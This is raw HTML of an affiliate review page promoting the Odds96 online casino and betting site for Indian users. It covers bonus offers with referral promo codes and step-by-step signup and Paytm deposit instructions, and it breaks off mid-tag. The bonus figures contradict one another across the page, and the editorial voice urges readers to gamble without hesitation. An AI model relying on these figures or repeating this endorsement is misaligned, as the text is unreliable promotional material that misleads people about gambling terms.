href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                         </li>                         <li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                           <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">                   <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>                   <ul class="sub-menu">                     <li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                       <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                     </li>                     <li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1142">                       <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                     </li>                     <li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                       <a href="/jhandi-munda/" data-wpel-link="internal">Jhandi Munda</a>                     </li>                     <li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                       <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                       <ul class="sub-menu">                         <li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                           <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                         </li>                         <li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                           <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                         </li>                         <li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                           <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                         </li>                         <li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                           <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                       <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                       <ul class="sub-menu">                         <li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                           <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                       <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                       <ul class="sub-menu">                         <li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                           <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                       <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                     </li>                     <li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                       <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                     </li>                     <li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                       <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                       <ul class="sub-menu">                         <li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                           <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                         </li>                         <li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                           <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                         </li>                         <li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                           <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                         </li>                         <li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                           <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                         </li>                         <li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                           <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                         </li>                         <li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                           <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                         </li>                         <li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1019">                           <a href="/gambling-news/" data-wpel-link="internal">News</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                                </ul>               <div class="space-header-search absolute">                 <i class="fas fa-search desktop-search-button"></i>               </div>               <div class="space-mobile-menu-icon absolute">                 <div></div>                 <div></div>                 <div></div>               </div>             </div>           </div>         </div>       </div>     </div>     <div class="space-header-search-block fixed">       <div class="space-header-search-block-ins absolute">         <form role="search" method="get" class="space-default-search-form" action="https://spinsvilla.net/">           <input type="search" value="" name="s" placeholder="Enter keyword...">         </form>       </div>       <div class="space-close-icon desktop-search-close-button absolute">         <div class="to-right absolute"></div>         <div class="to-left absolute"></div>       </div>     </div>     <div id="post-9974" class="post-9974 casino type-casino status-publish has-post-thumbnail hentry casino-category-casino casino-category-all-casino casino-category-andar-bahar-casino casino-category-betting casino-category-casino-app deposit-method-cryptocurrency deposit-method-debit-card deposit-method-net-banking deposit-method-paytm deposit-method-upi withdrawal-method-netbanking withdrawal-method-paytm withdrawal-method-upi">       <script type="application/ld+json">
        {
                "@context": "http://schema.org/",
                "@type": "Review",
                "itemReviewed": {
                    "@type": "Organization",
                    "name": "Odds96 Review",
                    "image": "https://spinsvilla.net/wp-content/uploads/2022/01/Odds96-135x135.webp"
                },
                "author": {
                    "@type": "Person",
                    "name": "spinsvilla.net",
                    "url": "https://spinsvilla.net/"
                },
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "3.5",
                    "bestRating": "5",
                    "worstRating": "1"
                },
                "datePublished": "January 17, 2023",
                "reviewBody": "Odds96 India: Best Casino &amp; Betting App The Odds96 Review will let you know everything about this wonderful betting platform. So brace up to place bets on your favourite sports or play your preferred casino games at this super intuitive website interface. Try their all-new crypto casino with around 2000 handpicked games. A great collection [&hellip;]"
        }
      </script>       <div class="space-single-casino space-style-2-casino relative">         <div class="space-style-2-casino-header box-100 relative">           <div class="space-style-2-casino-header-ins space-page-wrapper relative">             <div class="space-style-2-casino-header-elements box-100 relative">               <div class="space-style-2-casino-header-left box-75 relative">                 <div class="space-style-2-casino-header-left-ins relative">                   <div class="space-casino-header-logo-title box-100 relative">                     <div class="space-casino-header-logo-box relative">                       <img width="135" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%20135'%3E%3C/svg%3E" class="attachment-mercury-135-135 size-mercury-135-135" alt="Odds96 Review" data-lazy-srcset="/wp-content/uploads/2022/01/Odds96-135x135.webp 135w, /wp-content/uploads/2022/01/Odds96-40x40.webp 40w, /wp-content/uploads/2022/01/Odds96-50x50.webp 50w, /wp-content/uploads/2022/01/Odds96-100x100.webp 100w, /wp-content/uploads/2022/01/Odds96-120x120.webp 120w, /wp-content/uploads/2022/01/Odds96-32x32.webp 32w, /wp-content/uploads/2022/01/Odds96-80x80.webp 80w, /wp-content/uploads/2022/01/Odds96.webp 150w" data-lazy-sizes="(max-width: 135px) 100vw, 135px" data-lazy-src="/wp-content/uploads/2022/01/Odds96-135x135.webp"><noscript><img width="135" height="135" src="/wp-content/uploads/2022/01/Odds96-135x135.webp" class="attachment-mercury-135-135 size-mercury-135-135" alt="Odds96 Review" srcset="/wp-content/uploads/2022/01/Odds96-135x135.webp 135w, /wp-content/uploads/2022/01/Odds96-40x40.webp 40w, /wp-content/uploads/2022/01/Odds96-50x50.webp 50w, /wp-content/uploads/2022/01/Odds96-100x100.webp 100w, /wp-content/uploads/2022/01/Odds96-120x120.webp 120w, /wp-content/uploads/2022/01/Odds96-32x32.webp 32w, /wp-content/uploads/2022/01/Odds96-80x80.webp 80w, /wp-content/uploads/2022/01/Odds96.webp 150w" sizes="(max-width: 135px) 100vw, 135px"></noscript>                       <div class="space-casino-header-logo-rating absolute">                         3.5 <i class="fas fa-star"></i>                       </div>                     </div>                     <div class="space-casino-header-title-box relative">                       <div class="space-casino-header-title-box-ins box-100 relative">                         <h1>Odds96 Review</h1>                         <div class="space-casino-header-short-desc relative">                           Use a promo code ‘spinszilla96’ to get ₹96                         </div>                       </div>                     </div>                   </div>                 </div>               </div>               <div class="space-style-2-casino-header-right box-25 relative">                 <div class="space-casino-header-button text-center box-100 relative">                   <span href="/play/odds96" title="Play Now" class="space-style-2-button" rel="nofollow" target="_blank" data-wpel-link="internal">Play Now <i class="fas fa-arrow-alt-circle-right"></i></span>                 </div>               </div>             </div>           </div>         </div>         <div class="space-single-aces-breadcrumbs relative"></div>         <div class="space-page-section box-100 relative">           <div class="space-page-section-ins space-page-wrapper relative">             <div class="space-content-section box-75 left relative">               <div class="space-page-content-wrap relative">                 <div class="space-pros-cons box-100 relative">                   <div class="space-pros box-50 relative">                     <div class="space-pros-ins relative">                       <div class="space-pros-title box-100 relative">                         Pros                       </div>                       <div class="space-pros-description box-100 relative">                         <ul>                           <li>Fast deposits and withdrawals via most popular payment methods in India.</li>                           <li>Generous bonus offers for online casino and sports betting.</li>                           <li>Client support 24/7.</li>                           <li>User-friendly and modern interface.</li>                           <li>Over 2,500 casino games from top providers - Roulettes, Baccarat, SicBo, Teen Patti, Andar Bahar and slots.</li>                           <li>Widest sports coverage: cricket, football, table tennis, kabaddi, basketball and more. Cashout and Parlay Boost up to 100%.</li>                         </ul>                       </div>                     </div>                   </div>                   <div class="space-cons box-50 relative">                     <div class="space-cons-ins relative">                       <div class="space-cons-title box-100 relative">                         Cons                       </div>                       <div class="space-cons-description box-100 relative">                         <ul>                           <li>No mobile app. However, the mobile version works smoothly and fast.</li>                           <li>Client support is available only in English.</li>                           <li>Odds96 Betting App is not available</li>                         </ul>                       </div>                     </div>                   </div>                 </div>                 <div class="space-page-content-box-wrap relative">                   <div class="space-page-content box-100 relative">                     <h2>Odds96 India: Best Casino &amp; Betting App</h2>                     <p>The <strong>Odds96 Review</strong> will let you know everything about this wonderful betting platform. So brace up to place bets on your favourite sports or play your preferred casino games at this super intuitive website interface. Try their all-new crypto casino with around 2000 handpicked games. A great collection of high-quality software products is presented before you with 24*7 customer support for an unhindered betting experience. This Odds96 India review certainly has more, so keep reading.</p>                     <div class="wp-container-3 wp-block-columns has-background" style="background-color:#f1f3f4">                       <div class="wp-container-1 wp-block-column">                         <div class="wp-block-uagb-faq uagb-faq__outer-wrap uagb-block-1f283abb uagb-faq-icon-row uagb-faq-layout-accordion uagb-faq-expand-first-false uagb-faq-inactive-other-true uagb-faq-equal-height" data-faqtoggle="true" role="tablist">                           <div class="uagb-faq__wrap uagb-buttons-layout-wrap">                             <div class="wp-block-uagb-faq-child uagb-faq-child__outer-wrap uagb-block-dbeb1c04">                               <div class="uagb-faq-child__wrapper">                                 <div class="uagb-faq-item" role="tab" tabindex="0">                                   <div class="uagb-faq-questions-button uagb-faq-questions">                                     <span class="uagb-icon uagb-faq-icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">                                     <path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="uagb-icon-active uagb-faq-icon-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">                                     <path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span><span class="uagb-question">Odds96 Quick Info</span>                                   </div>                                   <div class="uagb-faq-content">                                     <span></span>                                     <p><span><strong>Support</strong>&#8211; Chat, Email<br>                                     <strong>Services</strong>&#8211; Online Casino, Live Casino, Sports Betting&nbsp;<br>                                     <strong>Payment (Deposit)</strong>&#8211; Net Banking, Debit Cards, E-Wallets, Crypto<br>                                     <strong>Payment (Withdrawal)</strong>&#8211; Net Banking, UPI, PayTM<br>                                     <strong>Bonus</strong>&#8211; 25% up to INR 20,000<br>                                     <strong>Website</strong>&#8211; <span href="/play/odds96" data-wpel-link="internal">in.odds96.com</span></span></p>                                   </div>                                 </div>                               </div>                             </div>                           </div>                         </div>                       </div>                       <div class="wp-container-2 wp-block-column">                         <p><strong>Editor Opinion</strong></p>                         <p>A massive sports betting arena along with over hundred casino games, Odds96 is a bettor’s paradise.&nbsp; I personally like it also because of the great range of deposit options.</p>                         <p>The exciting range of Poker games such as Teen Patti, Andar Bahar, both available in the regular versions and live casino versions, would undoubtedly make Odd96 welcoming for the Indian bettors.</p>                         <p>Want to be part of the exciting betting world of Odds96, do not think much. I am sure you are going to love it!</p>                       </div>                     </div>                     <h2>Odds96 Review</h2>                     <p>Odds96 review finds it to be an <a href="/" data-wpel-link="internal">excellent site for casino</a> and sports betting. The betting site features multiple online and live casino games, including numerous jackpot slot games and arcade games. With over 30 options for sports betting, including all famous tournaments and leagues, bettors are going to have a gala time at Odds96. The website is controlled by Breakout Group B.V and governed by Curacao e-gaming rules.&nbsp;</p>                     <p><strong>The Good About Brand</strong></p>                     <ul>                       <li>Odds96 has a range of offered Jackpot slot games, including all popular games such as Fortune Reels, Wolf Gold 1 million, Power of Gods, Gold Rush 2,50,000, Trollpot 5000 and many more.</li>                       <li>After reaching specific deposit limits, there are multiple deposit offers, with a maximum of INR 2,500 if the bettor deposits more than INR 30,000 within thirty days.</li>                     </ul>                     <p><strong>The Bad about Brand</strong></p>                     <ul>                       <li>The customer support options are very limited. You can only get in touch with the support team through email or chat.</li>                     </ul>                     <h3>How to Get Odds96 Welcome Bonus?</h3>                     <p>150% First Deposit Bonus up to ₹20,000<br>                     100% Second Deposit Bonus up to ₹35,000<br>                     50% Third Deposit Bonus up to ₹45,000</p>                     <p><strong>Special casino promo offer for Spinszilla</strong></p>                     <ul>                       <li>Welcome bonus ₹96 + 30 free spins</li>                       <li>Use a promo code ‘spinszilla96’ to get our special offer</li>                     </ul>                     <p><strong>Casino Bonus Offers</strong></p>                     <ul>                       <li>Welcome Bonus ₹300 with a promo code ‘odds96’</li>                       <li>Free-Spins</li>                       <li>10 free-spins for NetEnt games &#8211; Starburst and Twin Spin</li>                       <li>10 free-spins for PragmaticPlay games &#8211; Sweet Bonanza, Wolf Gold and Gates of Olympus&nbsp;</li>                       <li>10 free-spins for Play&#8217;nGo game &#8211; Book of Dead</li>                       <li>Daily Cashback</li>                       <li>Receive a ₹300 cashback for every ₹12,000 wagered in our casino every day</li>                     </ul>                     <p><strong>Sports Bonus Offers</strong></p>                     <ul>                       <li>Welcome Bonus ₹10,000</li>                       <li>1st deposit bonus up to ₹500</li>                     </ul>                     <p><strong><em>Cashback on your turnover. The more you bet, the more you get!</em></strong></p>                     <p>Odds96 has an INR 3,000 welcome bonus in the <a href="/india/" data-wpel-link="internal">casino section for India</a>. INR 10 gets deposited as a no deposit bonus, automatically, in the sports betting section as soon as the bettor signs up on the site. A further 25% bonus up to INR 10,000 in the sports betting section. Follow the step-by-step procedure below to avail it.</p>                     <p><strong>Step 1</strong>&#8211; Click on the ‘Sports’ section after signing in.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20510'%3E%3C/svg%3E" alt="odds96 website" class="wp-image-10008" data-lazy-srcset="/wp-content/uploads/2022/01/image-24-1536x960-1-1024x510.png 1024w, /wp-content/uploads/2022/01/image-24-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-24-1536x960-1-768x383.png 768w, /wp-content/uploads/2022/01/image-24-1536x960-1-80x40.png 80w, /wp-content/uploads/2022/01/image-24-1536x960-1-64x32.png 64w, /wp-content/uploads/2022/01/image-24-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-24-1536x960-1-271x135.png 271w, /wp-content/uploads/2022/01/image-24-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-24-1536x960-1-1024x510.png"><noscript><img width="1024" height="510" src="/wp-content/uploads/2022/01/image-24-1536x960-1-1024x510.png" alt="odds96 website" class="wp-image-10008" srcset="/wp-content/uploads/2022/01/image-24-1536x960-1-1024x510.png 1024w, /wp-content/uploads/2022/01/image-24-1536x960-1-300x149.png 300w, /wp-content/uploads/2022/01/image-24-1536x960-1-768x383.png 768w, /wp-content/uploads/2022/01/image-24-1536x960-1-80x40.png 80w, /wp-content/uploads/2022/01/image-24-1536x960-1-64x32.png 64w, /wp-content/uploads/2022/01/image-24-1536x960-1-161x80.png 161w, /wp-content/uploads/2022/01/image-24-1536x960-1-271x135.png 271w, /wp-content/uploads/2022/01/image-24-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 2</strong>&#8211; Click on the welcome bonus featured on the top and click on Play Now. The promotion gets activated, now as soon as you make your first deposit, 25% of the amount up to INR 500 will be credited to your sports account. You need to deposit within three days of registration to avail the welcome bonus. The welcome bonus amount is credited to your account with each subsequent deposit. However, with a first deposit of over INR 1,500, you can get a flat 50% welcome bonus up to a maximum of INR 1,000.</p>                     <p><strong>Bonus Information</strong></p>                     <ul>                       <li>10 Free Spins on Starburst</li>                       <li>Bonus Code- No code needed</li>                       <li>Minimum deposit- No minimum deposit</li>                       <li>Expiration time- 7 days of activation</li>                       <li>Bonus Currency- N/A</li>                       <li>10 Free Spins on Hot Hot Chilli Pot, Wild Expedition, Jingle Ways Megaways</li>                       <li>Bonus Code- No code needed Minimum deposit- No minimum deposit</li>                     </ul>                     <h3>Signup Process and Login</h3>                     <p>After reading through the Odds96 betting review, you can follow the below procedure to sign up if you have decided to register on the site.</p>                     <p><strong>Step 1</strong>&#8211; Click on Join Us highlighted in yellow.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20503'%3E%3C/svg%3E" alt="odds96 Signup Process &amp; Login" class="wp-image-10009" data-lazy-srcset="/wp-content/uploads/2022/01/image-25-1536x960-1-1024x503.png 1024w, /wp-content/uploads/2022/01/image-25-1536x960-1-300x147.png 300w, /wp-content/uploads/2022/01/image-25-1536x960-1-768x378.png 768w, /wp-content/uploads/2022/01/image-25-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-25-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-25-1536x960-1-163x80.png 163w, /wp-content/uploads/2022/01/image-25-1536x960-1-275x135.png 275w, /wp-content/uploads/2022/01/image-25-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-25-1536x960-1-1024x503.png"><noscript><img width="1024" height="503" src="/wp-content/uploads/2022/01/image-25-1536x960-1-1024x503.png" alt="odds96 Signup Process &amp; Login" class="wp-image-10009" srcset="/wp-content/uploads/2022/01/image-25-1536x960-1-1024x503.png 1024w, /wp-content/uploads/2022/01/image-25-1536x960-1-300x147.png 300w, /wp-content/uploads/2022/01/image-25-1536x960-1-768x378.png 768w, /wp-content/uploads/2022/01/image-25-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-25-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-25-1536x960-1-163x80.png 163w, /wp-content/uploads/2022/01/image-25-1536x960-1-275x135.png 275w, /wp-content/uploads/2022/01/image-25-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 2</strong>&#8211; You can either register through your phone number or email.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="505" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20505'%3E%3C/svg%3E" alt="odds 96 register" class="wp-image-10010" data-lazy-srcset="/wp-content/uploads/2022/01/image-26-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-26-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-26-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-26-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-26-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-26-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-26-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-26-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-26-1536x960-1-1024x505.png"><noscript><img width="1024" height="505" src="/wp-content/uploads/2022/01/image-26-1536x960-1-1024x505.png" alt="odds 96 register" class="wp-image-10010" srcset="/wp-content/uploads/2022/01/image-26-1536x960-1-1024x505.png 1024w, /wp-content/uploads/2022/01/image-26-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-26-1536x960-1-768x379.png 768w, /wp-content/uploads/2022/01/image-26-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-26-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-26-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-26-1536x960-1-274x135.png 274w, /wp-content/uploads/2022/01/image-26-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 3</strong>&#8211; If you pick the email method, you need to enter your email ID, set a password, acknowledge your age above 18 in the tick box and click on Join Us. You can also register directly through your Facebook or Google account.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20503'%3E%3C/svg%3E" alt="odds 96 register" class="wp-image-10011" data-lazy-srcset="/wp-content/uploads/2022/01/image-28-1536x960-1-1024x503.png 1024w, /wp-content/uploads/2022/01/image-28-1536x960-1-300x147.png 300w, /wp-content/uploads/2022/01/image-28-1536x960-1-768x378.png 768w, /wp-content/uploads/2022/01/image-28-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-28-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-28-1536x960-1-163x80.png 163w, /wp-content/uploads/2022/01/image-28-1536x960-1-275x135.png 275w, /wp-content/uploads/2022/01/image-28-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-28-1536x960-1-1024x503.png"><noscript><img width="1024" height="503" src="/wp-content/uploads/2022/01/image-28-1536x960-1-1024x503.png" alt="odds 96 register" class="wp-image-10011" srcset="/wp-content/uploads/2022/01/image-28-1536x960-1-1024x503.png 1024w, /wp-content/uploads/2022/01/image-28-1536x960-1-300x147.png 300w, /wp-content/uploads/2022/01/image-28-1536x960-1-768x378.png 768w, /wp-content/uploads/2022/01/image-28-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-28-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-28-1536x960-1-163x80.png 163w, /wp-content/uploads/2022/01/image-28-1536x960-1-275x135.png 275w, /wp-content/uploads/2022/01/image-28-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 4</strong>&#8211; After entering the details, click on Get a Confirmation code below the Email box. Go to your email inbox, enter the generated code, and click on Join Us to complete the sign-in process.</p>                     <h3>How to Deposit at Odds96?</h3>                     <p>The deposits are usually quick at Odds96, but the customers are expected to wait for 20 minutes before raising a request to the support team. After deposit, you can also request a refund within 24-hours of payment. Here are the steps to deposit the money in your account using Paytm.</p>                     <p><strong>Step 1</strong>&#8211; Click on + from the top right corner.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="odds96 deposit method" class="wp-image-10012" data-lazy-srcset="/wp-content/uploads/2022/01/image-27-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-27-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-27-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-27-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-27-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-27-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-27-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-27-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-27-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-27-1536x960-1-1024x507.png" alt="odds96 deposit method" class="wp-image-10012" srcset="/wp-content/uploads/2022/01/image-27-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-27-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-27-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-27-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-27-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-27-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-27-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-27-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 2</strong>&#8211;&nbsp; Enter the amount, your phone number and click on Confirm at the bottom.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20506'%3E%3C/svg%3E" alt="odds96 payment " class="wp-image-10013" data-lazy-srcset="/wp-content/uploads/2022/01/image-29-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-29-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-29-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-29-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-29-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-29-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-29-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-29-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-29-1536x960-1-1024x506.png"><noscript><img width="1024" height="506" src="/wp-content/uploads/2022/01/image-29-1536x960-1-1024x506.png" alt="odds96 payment " class="wp-image-10013" srcset="/wp-content/uploads/2022/01/image-29-1536x960-1-1024x506.png 1024w, /wp-content/uploads/2022/01/image-29-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-29-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-29-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-29-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-29-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-29-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-29-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Step 3</strong>&#8211; You need to scan the barcode from your PayTM app and complete the payment.</p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20507'%3E%3C/svg%3E" alt="odds96 paytm" class="wp-image-10014" data-lazy-srcset="/wp-content/uploads/2022/01/image-30-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-30-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-30-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-30-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-30-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-30-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-30-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-30-1536x960-1.png 1536w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2022/01/image-30-1536x960-1-1024x507.png"><noscript><img width="1024" height="507" src="/wp-content/uploads/2022/01/image-30-1536x960-1-1024x507.png" alt="odds96 paytm" class="wp-image-10014" srcset="/wp-content/uploads/2022/01/image-30-1536x960-1-1024x507.png 1024w, /wp-content/uploads/2022/01/image-30-1536x960-1-300x148.png 300w, /wp-content/uploads/2022/01/image-30-1536x960-1-768x380.png 768w, /wp-content/uploads/2022/01/image-30-1536x960-1-81x40.png 81w, /wp-content/uploads/2022/01/image-30-1536x960-1-65x32.png 65w, /wp-content/uploads/2022/01/image-30-1536x960-1-162x80.png 162w, /wp-content/uploads/2022/01/image-30-1536x960-1-273x135.png 273w, /wp-content/uploads/2022/01/image-30-1536x960-1.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>                     </figure>                     <p><strong>Deposit Methods</strong></p>                     <figure class="wp-block-image size-large">                       <img width="1024" height="506" 